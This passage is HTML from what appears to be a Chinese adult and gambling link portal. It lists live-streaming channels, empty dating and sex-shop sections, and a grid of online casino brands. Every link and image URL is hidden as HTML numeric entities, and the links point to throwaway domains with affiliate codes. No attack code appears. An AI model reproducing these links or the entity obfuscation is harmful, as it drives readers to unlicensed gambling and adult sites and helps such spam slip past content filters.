									<img class="kcalive-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#48;&#50;&#47;&#98;&#49;&#56;&#99;&#53;&#56;&#57;&#57;&#51;&#51;&#98;&#50;&#98;&#53;&#54;&#53;&#97;&#53;&#99;&#48;&#99;&#57;&#98;&#53;&#102;&#101;&#98;&#101;&#57;&#49;&#100;&#100;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcalive-top-infomus">
										<div class="kcalive-top-lmus">
											<img class="kcalive-p-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/live-p-icon.svg" alt="">
											<span class="kcalive-countmus"><span class="kcalive-nummus">31932 </span> &#20154;</span>
										</div>
										<img  class="kcalive-t-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/live-t-icon.svg" alt="">
									</div>
								</div>
								<div class="kcalive-info-wrapmus">
									<div class="kcalive-tmus">&#20869;&#28085;&#30452;&#25773;</div>
									<div class="kcalive-innermus">
										<div class="kcalive-count1mus"><img src="https://yxz88.ralvhc.cn/static/img/abcd/live-in-icon.svg" alt="" srcset=""> <span class="kcalive-num1mus">83645</span>&#20154;&#22312;&#32447;</div>
										<div><img src="https://yxz88.ralvhc.cn/static/img/abcd/zan-icon.svg" alt="" srcset=""> <span>1,245</span></div>
									</div>
								</div>
							</a>
														<a class="kcalive-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#56;&#117;&#103;&#55;&#114;&#100;&#102;&#53;&#46;&#109;&#116;&#56;&#119;&#104;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#109;&#116;&#52;&#48;&#51;" i="3538"  target="_blank">
								<div class="kcarelativemus">
									<img class="kcalive-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#49;&#56;&#47;&#49;&#100;&#49;&#101;&#53;&#53;&#52;&#99;&#48;&#49;&#48;&#97;&#100;&#51;&#55;&#51;&#97;&#100;&#100;&#49;&#48;&#49;&#48;&#52;&#48;&#49;&#53;&#53;&#51;&#98;&#53;&#100;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcalive-top-infomus">
										<div class="kcalive-top-lmus">
											<img class="kcalive-p-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/live-p-icon.svg" alt="">
											<span class="kcalive-countmus"><span class="kcalive-nummus">61097 </span> &#20154;</span>
										</div>
										<img  class="kcalive-t-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/live-t-icon.svg" alt="">
									</div>
								</div>
								<div class="kcalive-info-wrapmus">
									<div class="kcalive-tmus">&#34588;&#33216;&#30452;&#25773;</div>
									<div class="kcalive-innermus">
										<div class="kcalive-count1mus"><img src="https://yxz88.ralvhc.cn/static/img/abcd/live-in-icon.svg" alt="" srcset=""> <span class="kcalive-num1mus">83645</span>&#20154;&#22312;&#32447;</div>
										<div><img src="https://yxz88.ralvhc.cn/static/img/abcd/zan-icon.svg" alt="" srcset=""> <span>1,245</span></div>
									</div>
								</div>
							</a>
														<a class="kcalive-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#104;&#103;&#117;&#116;&#55;&#46;&#102;&#113;&#115;&#119;&#111;&#104;&#107;&#46;&#99;&#111;&#109;&#47;&#104;&#101;&#108;&#108;&#111;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#109;&#109;&#98;&#100;&#48;&#48;&#51;" i="2874"  target="_blank">
								<div class="kcarelativemus">
									<img class="kcalive-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#50;&#55;&#47;&#97;&#54;&#49;&#101;&#101;&#97;&#100;&#53;&#53;&#49;&#56;&#102;&#100;&#53;&#98;&#55;&#101;&#48;&#97;&#101;&#51;&#98;&#98;&#56;&#53;&#57;&#54;&#97;&#53;&#100;&#98;&#99;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcalive-top-infomus">
										<div class="kcalive-top-lmus">
											<img class="kcalive-p-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/live-p-icon.svg" alt="">
											<span class="kcalive-countmus"><span class="kcalive-nummus">51291 </span> &#20154;</span>
										</div>
										<img  class="kcalive-t-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/live-t-icon.svg" alt="">
									</div>
								</div>
								<div class="kcalive-info-wrapmus">
									<div class="kcalive-tmus">&#21517;&#27169;&#30452;&#25773;</div>
									<div class="kcalive-innermus">
										<div class="kcalive-count1mus"><img src="https://yxz88.ralvhc.cn/static/img/abcd/live-in-icon.svg" alt="" srcset=""> <span class="kcalive-num1mus">83645</span>&#20154;&#22312;&#32447;</div>
										<div><img src="https://yxz88.ralvhc.cn/static/img/abcd/zan-icon.svg" alt="" srcset=""> <span>1,245</span></div>
									</div>
								</div>
							</a>
														<a class="kcalive-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#122;&#57;&#51;&#55;&#106;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#106;&#104;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#104;&#49;&#54;&#50;&#53;" i="2866"  target="_blank">
								<div class="kcarelativemus">
									<img class="kcalive-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#54;&#97;&#100;&#57;&#97;&#57;&#54;&#53;&#57;&#53;&#50;&#50;&#56;&#50;&#102;&#54;&#51;&#98;&#52;&#99;&#49;&#50;&#50;&#55;&#56;&#102;&#51;&#51;&#50;&#101;&#50;&#98;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcalive-top-infomus">
										<div class="kcalive-top-lmus">
											<img class="kcalive-p-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/live-p-icon.svg" alt="">
											<span class="kcalive-countmus"><span class="kcalive-nummus">60362 </span> &#20154;</span>
										</div>
										<img  class="kcalive-t-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/live-t-icon.svg" alt="">
									</div>
								</div>
								<div class="kcalive-info-wrapmus">
									<div class="kcalive-tmus">&#20061;&#29392;&#30452;&#25773;</div>
									<div class="kcalive-innermus">
										<div class="kcalive-count1mus"><img src="https://yxz88.ralvhc.cn/static/img/abcd/live-in-icon.svg" alt="" srcset=""> <span class="kcalive-num1mus">83645</span>&#20154;&#22312;&#32447;</div>
										<div><img src="https://yxz88.ralvhc.cn/static/img/abcd/zan-icon.svg" alt="" srcset=""> <span>1,245</span></div>
									</div>
								</div>
							</a>
														<a class="kcalive-itemmus" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#51;&#107;&#102;&#118;&#121;&#46;&#104;&#98;&#97;&#108;&#103;&#100;&#46;&#99;&#111;&#109;&#47;&#104;&#103;&#47;&#104;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#100;&#106;&#49;&#48;&#49;&#50;" i="2875"  target="_blank">
								<div class="kcarelativemus">
									<img class="kcalive-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#52;&#49;&#57;&#49;&#51;&#49;&#53;&#97;&#98;&#54;&#54;&#57;&#51;&#50;&#50;&#49;&#99;&#100;&#97;&#54;&#98;&#102;&#55;&#49;&#54;&#56;&#56;&#100;&#98;&#56;&#55;&#51;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcalive-top-infomus">
										<div class="kcalive-top-lmus">
											<img class="kcalive-p-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/live-p-icon.svg" alt="">
											<span class="kcalive-countmus"><span class="kcalive-nummus">40449 </span> &#20154;</span>
										</div>
										<img  class="kcalive-t-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/live-t-icon.svg" alt="">
									</div>
								</div>
								<div class="kcalive-info-wrapmus">
									<div class="kcalive-tmus">&#21518;&#23467;&#30452;&#25773;</div>
									<div class="kcalive-innermus">
										<div class="kcalive-count1mus"><img src="https://yxz88.ralvhc.cn/static/img/abcd/live-in-icon.svg" alt="" srcset=""> <span class="kcalive-num1mus">83645</span>&#20154;&#22312;&#32447;</div>
										<div><img src="https://yxz88.ralvhc.cn/static/img/abcd/zan-icon.svg" alt="" srcset=""> <span>1,245</span></div>
									</div>
								</div>
							</a>
													</div>
					</div>
				</div>
                <div class="swiper-slide kcapx8mus">
                    					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/jy-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#21516;&#22478;&#20132;&#21451;</span>
							<span class="kcasub-tmus">Dating Zone</span>
						</div>
						<div class="kcagrid-col-2mus">
						    						</div>
					</div>
				</div>
                <div class="swiper-slide kcapx8mus">
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/jy-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#24773;&#36259;&#21830;&#22478;</span>
							<span class="kcasub-tmus">Sex mall</span>
						</div>
						<div class="kcagrid-col-2mus">
						    						</div>
					</div>
				</div>
                <div class="swiper-slide kcapx8mus">
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/ty-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#21338;&#24425;&#25512;&#33616;</span> <span class="kcasub-tmus">Casion</span></div>
						<div class="kcagrid-col-5mus">
						    							<a i="3626"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#119;&#54;&#114;&#115;&#120;&#57;&#48;&#109;&#46;&#114;&#98;&#122;&#122;&#122;&#115;&#46;&#99;&#111;&#109;&#47;&#97;&#109;&#110;&#112;&#97;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#51;&#49;&#55;&#52;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#55;&#50;&#48;&#100;&#50;&#56;&#102;&#54;&#50;&#98;&#98;&#57;&#100;&#97;&#101;&#97;&#102;&#97;&#52;&#55;&#55;&#97;&#97;&#102;&#98;&#50;&#100;&#52;&#54;&#99;&#56;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33889;&#20140;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3789"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#112;&#103;&#46;&#53;&#112;&#103;&#53;&#48;&#48;&#54;&#55;&#46;&#99;&#99;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#48;&#53;&#51;&#53;&#52;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#57;&#48;&#52;&#56;&#57;&#48;&#55;&#57;&#99;&#100;&#98;&#53;&#98;&#49;&#102;&#55;&#48;&#55;&#50;&#98;&#52;&#54;&#57;&#97;&#50;&#102;&#50;&#49;&#101;&#56;&#101;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3963"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#48;&#110;&#122;&#104;&#54;&#98;&#50;&#120;&#119;&#46;&#102;&#114;&#105;&#100;&#97;&#121;&#114;&#46;&#99;&#111;&#109;&#47;&#105;&#109;&#112;&#48;&#52;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#57;&#53;&#53;&#48;&#51;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#48;&#47;&#48;&#55;&#54;&#50;&#54;&#99;&#55;&#55;&#102;&#52;&#102;&#50;&#53;&#56;&#102;&#102;&#51;&#52;&#53;&#52;&#97;&#102;&#49;&#100;&#54;&#48;&#101;&#101;&#49;&#56;&#53;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3652"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#116;&#97;&#116;&#105;&#99;&#49;&#46;&#108;&#105;&#117;&#121;&#117;&#101;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#56;&#50;&#53;&#55;&#57;&#55;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#48;&#47;&#98;&#51;&#97;&#54;&#50;&#99;&#100;&#99;&#49;&#101;&#54;&#99;&#53;&#49;&#55;&#98;&#100;&#56;&#54;&#51;&#101;&#98;&#57;&#56;&#57;&#102;&#50;&#56;&#55;&#53;&#57;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33521;&#30343;&#23089;&#20048;</div>
							</a>
														<a i="3003"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#120;&#117;&#117;&#98;&#112;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#48;&#47;&#50;&#56;&#57;&#48;&#50;&#98;&#52;&#50;&#53;&#57;&#102;&#49;&#101;&#100;&#49;&#51;&#101;&#97;&#57;&#54;&#100;&#48;&#97;&#57;&#51;&#48;&#102;&#51;&#101;&#50;&#51;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
							</a>
														<a i="3443"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#56;&#50;&#120;&#120;&#48;&#49;&#50;&#51;&#46;&#105;&#111;&#108;&#111;&#106;&#120;&#106;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#54;&#54;&#54;&#55;&#55;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#51;&#54;&#57;&#99;&#56;&#50;&#50;&#51;&#48;&#97;&#99;&#53;&#55;&#55;&#51;&#100;&#49;&#52;&#54;&#53;&#50;&#102;&#102;&#51;&#54;&#57;&#55;&#52;&#55;&#54;&#55;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3656"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#99;&#101;&#115;&#116;&#57;&#98;&#109;&#51;&#109;&#112;&#122;&#48;&#99;&#46;&#120;&#110;&#45;&#45;&#48;&#48;&#53;&#54;&#45;&#121;&#104;&#50;&#104;&#120;&#49;&#48;&#118;&#104;&#54;&#100;&#116;&#99;&#46;&#99;&#104;&#101;&#110;&#103;&#99;&#105;&#121;&#97;&#111;&#46;&#99;&#111;&#109;&#47;&#109;&#52;&#100;&#89;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#50;&#47;&#48;&#54;&#100;&#100;&#99;&#99;&#102;&#55;&#97;&#101;&#57;&#49;&#56;&#56;&#56;&#54;&#100;&#101;&#56;&#51;&#52;&#100;&#52;&#54;&#100;&#52;&#55;&#97;&#56;&#53;&#52;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20964;&#20976;&#22269;&#38469;</div>
							</a>
														<a i="3976"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#102;&#113;&#120;&#112;&#46;&#108;&#97;&#99;&#117;&#98;&#107;&#104;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#57;&#47;&#53;&#102;&#52;&#55;&#51;&#57;&#101;&#48;&#102;&#51;&#53;&#101;&#102;&#98;&#56;&#99;&#54;&#51;&#99;&#56;&#52;&#50;&#52;&#55;&#57;&#57;&#98;&#56;&#99;&#56;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="2946"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#122;&#50;&#51;&#53;&#122;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#55;&#47;&#56;&#49;&#100;&#101;&#57;&#99;&#56;&#101;&#102;&#56;&#102;&#101;&#49;&#52;&#50;&#52;&#54;&#53;&#98;&#51;&#54;&#53;&#49;&#101;&#50;&#97;&#53;&#54;&#98;&#55;&#50;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3094"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#54;&#46;&#50;&#54;&#50;&#57;&#57;&#48;&#48;&#56;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#50;&#56;&#50;&#51;&#49;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#50;&#53;&#47;&#102;&#100;&#102;&#49;&#51;&#50;&#49;&#55;&#98;&#54;&#101;&#55;&#49;&#54;&#52;&#100;&#56;&#101;&#48;&#52;&#100;&#56;&#56;&#52;&#48;&#97;&#98;&#101;&#52;&#57;&#48;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;</div>
							</a>
														<a i="3450"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#56;&#98;&#100;&#100;&#114;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#49;&#47;&#48;&#54;&#102;&#51;&#101;&#51;&#102;&#55;&#52;&#102;&#102;&#102;&#57;&#98;&#98;&#56;&#48;&#52;&#56;&#52;&#99;&#53;&#51;&#57;&#52;&#48;&#52;&#52;&#99;&#99;&#101;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="2952"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#103;&#116;&#119;&#106;&#104;&#115;&#45;&#49;&#56;&#50;&#57;&#50;&#53;&#52;&#48;&#56;&#49;&#46;&#97;&#112;&#45;&#115;&#111;&#117;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#107;&#57;&#120;&#49;&#56;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#107;&#57;&#120;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#53;&#47;&#52;&#56;&#99;&#57;&#56;&#52;&#102;&#54;&#97;&#102;&#52;&#52;&#97;&#102;&#54;&#99;&#54;&#100;&#52;&#101;&#98;&#49;&#53;&#54;&#50;&#102;&#100;&#50;&#102;&#100;&#52;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3098"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#55;&#46;&#50;&#55;&#49;&#55;&#48;&#53;&#57;&#55;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#50;&#55;&#52;&#54;&#52;&#48;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#53;&#99;&#51;&#50;&#48;&#55;&#48;&#54;&#48;&#57;&#101;&#50;&#99;&#99;&#57;&#53;&#101;&#98;&#50;&#48;&#52;&#48;&#97;&#51;&#53;&#100;&#99;&#54;&#100;&#53;&#48;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3156"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#119;&#46;&#56;&#52;&#57;&#106;&#106;&#55;&#55;&#57;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#56;&#47;&#52;&#49;&#101;&#100;&#55;&#52;&#102;&#100;&#52;&#98;&#99;&#48;&#48;&#101;&#49;&#102;&#97;&#101;&#102;&#55;&#99;&#57;&#49;&#100;&#50;&#98;&#102;&#56;&#98;&#48;&#51;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#37329;&#27801;</div>
							</a>
														<a i="3707"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#99;&#118;&#118;&#51;&#55;&#51;&#48;&#49;&#50;&#51;&#49;&#53;&#57;&#46;&#104;&#97;&#106;&#98;&#120;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#57;&#55;&#49;&#48;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#57;&#47;&#97;&#54;&#48;&#98;&#54;&#102;&#53;&#49;&#98;&#52;&#51;&#98;&#97;&#53;&#49;&#100;&#53;&#48;&#55;&#48;&#102;&#50;&#97;&#100;&#48;&#51;&#100;&#97;&#56;&#49;&#101;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3925"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#98;&#52;&#118;&#115;&#108;&#111;&#46;&#122;&#54;&#49;&#99;&#108;&#115;&#50;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#52;&#51;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#51;&#99;&#55;&#54;&#50;&#50;&#57;&#52;&#49;&#50;&#97;&#52;&#49;&#57;&#50;&#48;&#54;&#100;&#101;&#48;&#97;&#49;&#101;&#97;&#53;&#102;&#50;&#55;&#97;&#101;&#49;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="2959"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#57;&#55;&#51;&#51;&#55;&#52;&#55;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#53;&#50;&#49;&#121;&#120;&#122;&#120;">
